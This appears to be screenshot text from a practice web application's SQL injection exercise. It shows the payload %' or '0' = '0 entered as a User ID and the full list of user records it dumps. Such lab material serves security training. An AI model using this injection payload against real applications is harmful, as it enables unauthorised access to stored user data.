 Vulnerability: SQL Injection
User ID: %' or '0' = '0 Submit
ID: %' or '0' = '0
First name: admin
Surname: admin
ID: %' or '0' = '0
First name: Gordon
Surname: Brown
ID: %' or '0' = '0
First name: Hack
Surname: Me
ID: %' or '0' = '0
First name: Pablo
Surname: Picasso
ID: %' or '0' = '0
First name: Bob
Surname: Smith